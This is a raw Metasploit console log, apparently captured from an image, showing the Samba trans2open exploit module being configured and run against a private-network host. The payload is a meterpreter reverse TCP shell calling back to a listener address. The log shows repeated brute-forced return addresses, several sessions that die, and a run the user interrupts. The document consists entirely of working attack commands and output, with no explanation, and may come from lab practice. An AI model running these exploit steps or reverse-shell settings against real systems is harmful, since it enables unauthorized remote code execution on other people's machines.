 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.215.1 yes The target host(s), see https://github.
com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.189.18.119 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set rhost 172.16.215.128
rhost => 172.16.215.128
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.189.18.119:4444
[*] 172.16.215.128:139 - Trying return address 0xbffffdfc...
[*] 172.16.215.128:139 - Trying return address 0xbffffcfc...
[*] 172.16.215.128:139 - Trying return address 0xbffffbfc...
[*] 172.16.215.128:139 - Trying return address 0xbffffafc...
[*] Sending stage (1017704 bytes) to 10.189.18.119
[*] 172.16.215.128 - Meterpreter session 1 closed. Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
[*] 172.16.215.128:139 - Trying return address 0xbffff9fc...
[*] Sending stage (1017704 bytes) to 10.189.18.119
[*] 172.16.215.128 - Meterpreter session 2 closed. Reason: Died
[*] 172.16.215.128:139 - Trying return address 0xbffff8fc...
[*] Sending stage (1017704 bytes) to 10.189.18.119
[*] 172.16.215.128 - Meterpreter session 3 closed. Reason: Died
^C[-] 172.16.215.128:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(linux/samba/trans2open) >